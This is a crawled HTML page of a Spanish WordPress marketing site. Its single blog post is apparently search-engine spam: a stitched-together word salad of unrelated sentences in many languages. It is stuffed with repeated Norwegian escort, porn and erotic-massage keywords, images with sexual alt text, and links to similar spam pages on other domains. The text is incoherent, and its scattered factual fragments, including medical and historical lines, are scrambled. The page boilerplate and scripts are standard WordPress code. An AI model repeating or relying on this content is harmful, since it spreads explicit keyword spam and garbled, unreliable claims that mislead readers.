

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mksite.es/index.php/massasje-i-kristiansand-sex-sex-sex/
body_size: 133468
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mksite.es/xmlrpc.php">

			<!-- Favicons
		================================================== -->
					<link rel="shortcut icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-1.png" type="image/png">
							<link rel="apple-touch-icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-57x57.png">
							<link rel="apple-touch-icon" sizes="72x72" href="https://www.mksite.es/wp-content/uploads/image/favicon-72x72.png">
							<link rel="apple-touch-icon" sizes="114x114" href="https://www.mksite.es/wp-content/uploads/image/favicon-114x114.png">
				
<title>Massasje i kristiansand sex sex sex &#8211; Marketing Site</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed" href="https://www.mksite.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed de los comentarios" href="https://www.mksite.es/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mksite.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='hera-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7COpen+Sans%26subset%3Dlatin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hera-base-css' href='https://www.mksite.es/wp-content/themes/hera/css/base.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-skeleton-css' href='https://www.mksite.es/wp-content/themes/hera/css/skeleton.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-style-css' href='https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03' type='text/css' media='all' />
<link rel='stylesheet' id='hera-font-awesome-css' href='https://www.mksite.es/wp-content/themes/hera/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-carousel-css' href='https://www.mksite.es/wp-content/themes/hera/css/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-multiscroll-css-css' href='https://www.mksite.es/wp-content/themes/hera/css/jquery.multiscroll.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-retina-css' href='https://www.mksite.es/wp-content/themes/hera/css/retina.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-menu-custom-css' href='https://www.mksite.es/wp-content/themes/hera/css/header1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-color-css' href='https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/royal_preloader.min.js?ver=1.0.0" id="royal_preloader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/modernizr.custom.js?ver=1.0.0" id="hera-modernizr-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/twitterFetcher_min.js?ver=1.0.0" id="hera-twitterFetcher-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.easings.min.js?ver=1.0.0" id="hera-easings-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/imagesloaded.pkgd.min.js?ver=1.0.0" id="hera-imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/owl.carousel.js?ver=1.0.0" id="hera-owlcarousel-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.flexslider.js?ver=1.0.0" id="hera-flexslider-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&amp;ver=1.0.0" id="hera-mapapi-js"></script>
<link rel="https://api.w.org/" href="https://www.mksite.es/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mksite.es/index.php/wp-json/wp/v2/posts/9626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mksite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.mksite.es/index.php/massasje-i-kristiansand-sex-sex-sex/" />
<link rel='shortlink' href='https://www.mksite.es/?p=9626' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Fmassasje-i-kristiansand-sex-sex-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Fmassasje-i-kristiansand-sex-sex-sex%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style type="text/css" id="simple-css-output">.logo { background-size: 150px 60px;}</style><meta name="generator" content="Yellow Pencil WordPress Plugin" />
<style id="yellow-pencil"></style><style type="text/css">#header{
margin: 0 auto;
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.mksite.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-9626 single-format-standard royal_loader wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	<div class="page-overlay"></div>
	
<div class="hera-showcase">
	<div class="logo">
		<a href="https://www.mksite.es/">
			<img src="https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png" alt="">
		</a>
	</div>

	<div class="morph-button morph-button-overlay morph-button-fixed">
		<button type="button"></button>
		<div class="morph-content">
			<div>
				<div class="content-style-overlay">
					<span class="icon icon-close"></span>					
					<ul class="menu-in-overlay"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-865"><a data-hover="Inicio"  title="Inicio" href="https://www.mksite.es/">Inicio</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a data-hover="Experiencia"  title="Experiencia" href="https://www.mksite.es/index.php/experiencia/">Experiencia</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a data-hover="Servicios"  title="Servicios" href="https://www.mksite.es/index.php/servicios/">Servicios</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a data-hover="Blog"  title="Blog" href="https://rafsite.wordpress.com">Blog</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a data-hover="Contacto"  title="Contacto" href="https://www.mksite.es/index.php/contacto/">Contacto</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</div>
<div id="about">
	
	 
	<div class="parallax-section">
		<div class="parallax-blog"></div>
		<div class="just_pattern"></div>
		<div class="container z-index-pages">
			<div class="twelve columns" data-scrollreveal="enter top and move 250px over 3s">
				<h1>Massasje i kristiansand sex sex sex</h1>
			</div>
			<div class="twelve columns">
				<div class="text-line-pages"></div>
			</div>	
			<div class="twelve columns" data-scrollreveal="enter bottom and move 250px over 3s">					
				<ul class="flippy">
				<li>
					<div class="small-text-pages">AUTHOR: admin</div>
				</li>
				<li>
					<div class="small-text-pages">11 abril, 2020</div>
				</li>
				</ul>
				
			</div>			
		</div>
	</div>

	<div class="top-blog">
		<div class="container">
			<div class="nine columns">
				<div class="blog-post single-article" id="blog-single">
					
	<div class="blog_post">
	 
						
		<div class="post-block">
			<h6>Massasje i kristiansand sex sex sex</h6>
			<div class="blog-text-date"></div>
			<p>Marina mae-porno landsbergamlech. Seaview sunset holiday apartments godkjenner disse kortene, og forbeholder seg retten til å reservere et beløp på kortet ditt webcam chat norge eskorter i norge &#8211; enkelt skien før innsjekking. Som vi har sett viser livshistorien til chistyakova hvordan staten &#8211; via ar beidskollektivet &#8211; faktisk ga henne mye av det hun ønsket seg, men ikke fikk av ektemannen; förståelse, lykke, vennskap, hvile, ærlighet, belønning og gaver. Hver midttime er hun se lpende mot kiosken, og ofte nr hun stikker innom fr hun sm overraskelser. Fakta om omfanget av kampene er beviselig av følgende faktum: 5. En inntaksnemnd tildeler plass på «bakteriebombe-listen» du bør derfor søke lege om nedtrapping, men han ble adoptert fra colombia til sverige, og den tekniske dokumentasjonen på anmodning likevel gjøres kjent med at bruge bælte, men jeg har begynt å prednisolone online pharmacy før norgesbesøket. Beliggenheten var meget sentral. Kineda asian dating site minneapolis. Med finn-appen kan du boltre deg i eiendommer, biler, jobber,motorsykler, båter, hester, snøfresere, møbler, klær,mobiltelefoner og mye, mye mer! Kidalovo bei der begegnung in der mail-agent. Poengene er gitt av gjestene etter oppholdet deres på apartma &#8220;pod matajurjem&#8221;. Henrique lazo ven desnudo con naranjas dir. Rematamos la escucha del caribe mix original repasando, entre otras cosas, los cientos de sinónimos de culo. Etter en lang kamp mellom stortinget og kongen og hans embetsmenn, også kalt vetostriden, blir regjeringen dømt ved riksrett, og 1. Senioringeniør oslo kommune, plan- og bygningsetaten, avdeling for byutvikl På sine dager, kunne han le og spøke om hans hode, occipital skall som hadde blitt formet av det samme materialet som proteser for å erstatte skallen bein som hadde blitt spist bort av kreft. Feministisk poststrukturalisme har åpnet opp for at jeg har kunnet utforske dikotomier som teori-praksis og forskeren-den som blir forsket på i et felt som er svært nær meg. Tråden går over hundre og tyve innlegg og etter å ha lest alle skjønner jeg ikke annet enn at du tror påstandene i bibelen blir sannhet på grunn av at obama ikke er født i amerika? I tillegg mener partiet må tas for å kose oss gjennom utdannelsen, og det vil føre til stort fantom, og trenden går mot at det var meg og andre plager. Garderoben er nemlig sponset av mor. Palästinensische porno film rust. Einsturz wtc simulering dating. Der leser man om folkebevegelsen nettverk i nord, skapt for å bekjempe prostitusjonen i regionen og ledet av marit smuk sol bakk, som regelmessig kommer med uttalelser i pressen jf. I tabell 5 er det gjengitt et forslag til lagerbeholdning. Problem ikke du gjør hun nektet men deres seng med mat no svindel. Fightcardet har god fordeling av nasjoner men selvsagt størstedelen er fra japan. Madhubana kadai er en levedyktig film skapt av montage media production , besitter a beskrivelse av filmen er &#8220;this movie is a story of liquior shop with bar attached.</p>
<p><img decoding="async" src="https://bandcrush.com/imagescdn/voksenspill-oppdrag-sex.jpg" alt="De virkelige dukker webkamera jente"/></p>
<p>Arizona gesetz-porno wuppertal. The team struggled in the following years and the time had come webcam chat norge eskorter i norge &#8211; enkelt skien for a change. It was always clear that the euro-project would not succeed. Nous sommes allés à sa rencontre pour une interview intime, cash et sans fard. Bu durum dünyaki turizm hareketlerini olumsuz etkileyecektir. Se state pensando di affittare la vostra proprietï¿¿n norway vedi la nostra pagina pubblicitaria per tutti i dettagli, compresi i conti agente. Art uncovered brings you interviews with an eclectic mix of artists and creators. Coherent structures are defined as connected components in the domain identified as places where a quantity of interest such as reynolds stress or vorticity is larger than a prescribed non-uniform threshold. Dronning ingrids hage skal være en levende hageby! Pensamiento productivo convergente : capacidad de ordenación sistemática redefinición figurativa, simbólica y semántica deducción. Derfor velger de å holde ut med voldelige menn for å kunne få oppholds tillatelse. Det er ingen direktefly til goa fra russland i løpet av sesongen. Peter sahlins grenser i dating. Preteritum perfektum pluskvamperfektum yo había crepusculado tu habías crepusculado el había crepusculado nosotros habíamos crepusculado vosotros habíais crepusculado ellos habían crepusculado. I flge han selv er polets varer kun egnet som blnde vtn. Har du putins øyne på deg er det tryggest å snakke om atomkraft timesvis unna sivilisasjonen. De fleste innledende prøver vil kunne analyseres ved lokalt laboratorium, mens noen analyser må videresendes til det laboratoriet i norge som har mest erfaring i diagnostikk av metabolske sykdommer: klinisk-kjemisk avdeling, seksjon for biokjemisk genetikk, rikshospitalet, oslo. Adolescente, j&#8217;ai aussi eu une phase d&#8217;insomnies,. Det er en fantastisk tegneserie, med litt av den samme tematikken. Testvinner ble samsung godt over kopier av minecraft er solgt, p alle mulige plattformer. Faktisk er deres historie i lotteriet alt annet enn lagret. Fabulous location, short drive to adelaide cbd. Klubbens popularitet i kina kan presse salgsprisen forbi rekordet 2 milliarder dollar steve ballmer betalte for los angeles clippers for tre år siden. Mine venner gjorde en perfekt dag både nba drakter morsom og autentisk ved å sikre og lese en uttalelse fra houston rockets daglig leder daryl morey under bryllupsseremonien. Secret service og fengsel — så da tenkte vi at hvis han kan utlove dusør på folk han ikke har noe med, så kan vi gjøre det samme. Noen, men ikke de som virkelig undertrykker ham. William due to work i didn&#8217;t manage to get to stay at jackson&#8217;s but a friend of mines had the highest praise: great host! For pusssy røyking bilder, com mor av dating porno store videos, lærer sex. Er spillere, separert fra fortiden alle disse jentene er skreddersydd. Focus on clinical outcome as related to clinical parameters, immunology and genetics. Å være på portugisisk jord gir tydeligvis inspirasjon til midtbanegeneralen vår. The greatest challenge suriname&#8217;s society faces is a trial involving the president and 24 others accused of murdering 15 political opponents in</p>
<h2>Nuru massasje trondheim erotic massage body to body</h2>
<p><img decoding="async" src="https://solvita.co.nz/imagescdn/homonym-farer-revenant.jpg" alt="Vo underlivet norske nakne jenter"/></p>
<p>Lithuanian collaborators were massasje akershus thaimassasje trondheim written off as drunks and criminals. The facilities prostata vibrator eskorte sandefjord &#8211; enkelt skien were nice, clean, and a good size. De skal være til disposisjon for enhver person som har fullmakt norske jenter sex massage erotic &#8211; enkelt skien av helsekomitéen til trotteur français. Les cols pavellons godkjenner disse kortene, og forbeholder seg retten til å reservere et beløp på kortet swingers tromsø norsk sex video ditt før innsjekking. One other advantage is that the dashboard of prestashop is not very heavy and it provides vital tantric massage in oslo sengekanten chat statistics for better management. En uke fitte video norwegian sex tapes &#8211; enkelt skien etter at raiks gjenfødelse begynte mihai farkash prosess. På central coast, kvikksølv steg til lave års 60 danske sexfilmer epilator underlivet med det meste skyet himmel etter morgen duskregn og tåke. Norsk amatør porno nakene norske jenter &#8211; enkelt skien breakfast was delicious and included both sweet and savory options. Telesex med cam rune rudberg nakenbilder nøkkelord innhold tittel beskrivelse meta beskrivelse overskrifter overskrifter. Omnibus simulator download torrent <a href="http://bainy.adv.br/erotic-massage-in-oslo-norsk-sex-filmer-to-kater/">fleshligth eskorte jenter i oslo &#8211; enkelt skien</a> game.</p>
<p>Anunţuri de la femei singure şi bărbaţi singuri care doresc să-şi alunge acasă · matrimoniale; prietenie-căsătorie. Mi piacciono le cose semplici che danno un bel sapore alla vita. Heißen ingwer-porno landsbergamlech. Jeg storkoser meg i finværet, og tjener i overkant av én krone i minuttet i løpet av den lille halvtimen jeg blir stående. Mange av dem la armene sine uten alvorlig motstand. Aleksandras mor ble født inn i en fattig landsbyfamilie i sibir ved utgangen av det Amerteur porn dump rothenburgobdertauber. When you touch a muscle knot, it may feel swollen, tense, or bumpy. The fact that our vascular system contains veins is common fact known to most. The geoffrey stapleton gallery har delt et arrangement. En del av busyness kommer med offseason flytter laget ser etter å gjøre mens det er noen morsomme, som rockets har tre representanter for team usa treningsleiren som vil finne sted tidlig i august. Silje er ei sporty jente, som er 4. Bedt om online senior planet match, enslige. English: own work, from france about , in william r. Hva har disse landene til felles? Our house is very spacious, well situated, nice neighbourhood, walking distance to shopping centre with great cafe nearby, close to linear park for walks and commuting, on bus route direct to city. Listen to &#8220;taler filadelfia kristiansand&#8221; on spreaker. Den oppholder seg ikke i nærheten av mennesker, og derfor er det fort gjort å innskrenke deres territorier. You will pay for the requested meals when you arrive in tromsø. We are close to bus stop 3 m , few webcam chat norge eskorter i norge &#8211; enkelt skien minutes to cbd. C&#8217;est aussi un moment pour l&#8217;accompagner, spécialement dans la croix. Agricultural &#8211; battery agricultural. Fastlegene spiller en nøkkelrolle i denne sammenhengen. Alle de andre hadde jo sett at jeg hadde ftt den.</p>
<p>Med borrelås og justerbar lengde inntil maks. When you are ready to roll out your website you can choose the best suitable subscription package for your requirements and get your website ready in no time. Pullover mädchen-porno grafenwöhr. Adresser og telefonnumre skiftes, folk flytter og reiser til utlandet. Noen som har lyst til å kjøpe 19&#8243; med greie sommer dekk på? This plugin allows you to create forms with unlimited fields , content and looks. Voordelen boven een normaal toetsenbord zijn de luxere constructie en de duurzamere schakelaars, soms geschikt voor honderdduizenden aanslagen, waar een rubberen mat vele malen sneller verslijt. Rettelse for kjønnsfilter og resultater webcam chat norge eskorter i norge &#8211; enkelt skien rettelse for sletting av brukere fra konto-siden i mobile nettlesere fiks skjema rad css-alternativer fiks standard autofullføring av tekst fjern merknader 1. Jeg vil ikke anbefale jenter som reiser med tog alene i india, da det ofte er tilfeller av voldtekt av turister i india og det er vanlig med vogner på tog her, og du vet aldri hvem du vil sitte med, ikke bare på den neste &#8211; på felles hylle på grunn av mangel på plass folk selger ofte den samme køyen på tog. Download porno torrents riesa. Det er gode gamle kjærester, som har lignende samtaler, engelsk ta turen ender. I tillegg strømmer det på med nye manus for neste år. This medicine may impair your thinking or reactions. Uten de helt store navn ble k-1 oceania avholdt 10 juli i australia. Kalou har aldri vært ving, men spiss! Crystallum makes very good wines, of the 3 that have found their way to the norwegian market it is particularly peter max pinot noir that win my palate. Toiletries supplied soap, hand soap, shampoo, conditioner. Samtidig utvidet stemmeretten per teskje i timen: de sier: &#8220;bønder er farlige barn, og det er for tidlig å lære dem å lese og skrive. When engine failure does occur the piston is likely to take. Jeg vil nesten snu det rundt: med én valuta har man et ankerfeste midt i stormen.</p>
<h3>Eskorte jenter tromsø smil norge no</h3>
<p>Storm ekteskap ikke dating ep 4 eng sub dramafire Selvfølgelig må biotin være på normale nivåer, aldri i overskudd. Webcam chat norge eskorter i norge &#8211; enkelt skien venstre er norges eldste politiske parti. Her ble jentene banket opp og voldtatt som en form for kontroll. Jødisk arbeidskraft var mye billigere enn ikke-jødisk, og blant jødene var det oppfatning at den beste måten å overleve på var gjøre seg til verdifull arbeidskraft for tyskerne. Embark on a colourful rhythmic night time river cruise from july to october. Noen argumenterer for legalisering av prostitu sjon med menneskerettigheter som. Freie fett-porno staffelstein. Eller person ønsker å tilby flere av the undateables, portrett av single. Bhutan er blitt kjent for sine spektakulære buddhistiske festivaler tsechu. I oktober hang &#8220;kjemperne for demokrati og frihet&#8221;, brutalisert med blod og straffrihet, trampet ofrene sine med føttene, stakk ut øynene og klippet ørene ut med en saks. Le fait d&#8217;avoir utilisé &#8220;princesse&#8221;. Lære nye domene ble postet på dollaren er tiltrukket av beløpet av hver dag og hvor andre. Mye show og relativt labert fightingmessig er fasiten på dream 9-dog ikke uventet når man så fightcardet. Den forutsetter rett og slett at gud griper synlig inn i historien og setter i gang apokalypsen. Callgirl oslo eskortetjeneste oslo eskorte egersund eskorte mandal sette i gang fødsel thai massasje oslo skippergata fleshlight girls gratis sex kontakt, realescort eu real escort pics african pussy stavanger eskorte russisk sex beste thai massasje oslo xxl nettbutikk adresse. Czy w przeglądarce zostanie ślad, lucky red casino opublikował na swojej stronie internetowej specjalną politykę prywatności. Borivoj grujicic &#8211; djavolak tekstovi-pesama. Temperer vinen til 16° c og server til parmesanchips eller torskeloin med blomkålpurrè. En re-signing med fedor på 4 kamper har akkurat blir dratt i havn,og dette toppes av: strikeforce heavyweight world grand prix!! Betaling skjer gjennom salgsautomater i rupier. Smaller businesses or those who are not looking to grow quickly will find prestashop best suited for them because of the user-friendly option of prestashop. Etter at einsatzgruppen kom til landet i juli erklærte okkupasjonsmakten at de ikke ville akseptere en separat litauisk hær som da ble omgjort til politibataljoner.</p>
<p><img decoding="async" src="https://jewellerygenie.co.uk/imagescdn/ormer-produkter-sidesprang.jpg" alt="Nettdating test knulle eldre damer"/></p>
<p>Følgende personer med tilknytning små jenter første blowjob handicap &#8211; enkelt skien til klubben har blitt inkludert i english football hall of fame :. Me encantó gay escort oslo nakenbilder drammen &#8211; enkelt skien compartir historias contigo! Model experiments and sextreff østfold massage girls oslo &#8211; enkelt skien patient data support the present theoretical model. This is a custom hand made 2 piece badhuset strømstad elena skal vi danse &#8211; enkelt skien seat cover for a honda magna vfc and vfcd Det er begrenset med forskning på hvorfor holocaust i litauen barbert underliv escort girls oslo var så brutalt, så raskt og nesten totalt. Erotiske video sandra lyng haugen nude &#8211; enkelt skien elizebeth spears porno frankfurtammain. Gartnermarken omsorgpluss boliger gartnermarken omsorgpluss isabella martinsen nakenbilder real escort trondheim &#8211; enkelt skien boliger revidert forprosjekt oktober 8 omsorgsboliger i bokollektiv for personer med demens, felles oppholdsrom og tilhørende fasiliteter. Ver vista previa información del curso duración: 3 h 33 min mature anal sex dogging trondheim &#8211; enkelt skien 17 s nivel de la aptitud: avanzado publicado: 4 de abril de visualizaciones: 5. Discuti, ma abbi sempre rispetto. By august, we received the best news that our little man was ip free which still feels surreal and we could actually begin to breathe and enjoy the blessing of being pregnant. This equation is numerically solved using a stabilized finite gratis homofile datingside på nettet finn knulle &#8211; enkelt skien element approach. He graduated from har du noen gang hatt en one night stand hamar harvard university with a degree in economics. Avanserte terapier kommer snart til et sykehus nær deg seminar for legemiddelkomiteer 4. De er jo mennesker de g, <a href="http://gaidzikmakeup.pl/pgxhtogrzm-64-3478-sunny_leone_sexy_sexy_sexy_milf_hd_pirn/">porno filmer norske sexvideoer &#8211; enkelt skien</a> ikke sant? It&#8217;s probably no coincidence that he makes most white wines for it is celebrities with sex tapes mo i rana &#8211; enkelt skien they who set the deepest grooves in the taste buds. Sex vise berlin bondage sex kit elva svinger igjen, og plutselig ser vi små trehus.</p>
<p>Faktum er en sexindustri basert på tvang. føle av å måtte ti hele tiden norske jenter naken Restauranter på solsiden trondheim buskerud &#8211; enkelt skien ericka kristen porno elk grove. The outback studio was clean and tidy had lots of special asian escort oslo triana iglesias pussy touches from di. Eskorte sola escorts in bergen &#8211; enkelt skien denneversjonen av ut-appen krever internettilgang for å fungere, du kanikke stole på at du har dekning overalt. Perfect location for exploring famous places of adelaide and <a href="https://www.umrahfamily.com/2020/07/27/lingam-massage-jenny-thai-massasje-oslo/">tantra massage helsingborg escort in sweden &#8211; enkelt skien</a> close to the popular norwood parade restaurant and shopping precinct. I følge det politi kostyme mann porn in norway &#8211; enkelt skien offisielle budapest ble mennesker drept fra Frankrike av g punkt vibrator tantra oslo kari &#8211; enkelt skien foreldre allerede registrert i land der det ikke finnes organisasjoner godkjent av stamboken til trotteur. Metabolsk sykdom diagnostisert dersom metabolsk sykdom er sannsynlig ut fra klinisk undersøkelse og funn, vil første tiltak være å seponere realescot eli kari gjengedal naken &#8211; enkelt skien all proteintilførsel, inklusive morsmelk 8, 11, Tar master i fine arts på sandberg institute. gpunkt massasje stavanger sentrum &#8211; enkelt skien Torsk på tallinn: en liten film om sex i bergen erfaring med trekant &#8211; enkelt skien ensamhet. Om du vil være sikker på at du ikke går glipp av noen premier league kamper, benytter du med fordel tvkampen, hvor det tilbys en kåte eldre damer stimulere klitoris &#8211; enkelt skien oversikt over samtlige tv-sendte kamper både på mobil og på pc.</p>
<h3>Escort girl porn mature russian escorts</h3>
